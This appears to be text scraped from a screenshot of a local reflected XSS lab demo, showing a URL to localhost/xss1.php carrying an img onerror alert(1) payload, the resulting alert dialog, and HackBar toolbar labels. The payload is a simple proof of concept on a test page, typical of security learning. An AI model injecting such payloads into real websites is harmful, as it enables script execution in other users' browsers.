 反射型XSS
http://localhost/xss1.php?name=<img+src="1"+onerror="alert(1)"/>
ctf ctf题解 tools go shell 前端 渗透 大佬 czj 面试 Extraderの PH
localhost 显示
1
确定
HackBar 控制台 元素 源代码 网络 性能 内存 应用 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/xss1.php?name=<img+src="1"+onerror="alert(1)"/>
Enable POST ADD HEADER